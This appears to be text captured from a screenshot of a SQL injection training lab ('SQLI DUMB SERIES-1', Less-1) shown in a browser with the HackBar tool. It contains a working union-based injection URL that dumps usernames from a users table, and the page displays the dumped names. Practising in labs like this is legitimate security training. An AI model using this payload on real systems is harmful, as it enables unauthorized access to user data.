 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select group_concat(username) from users),3 --+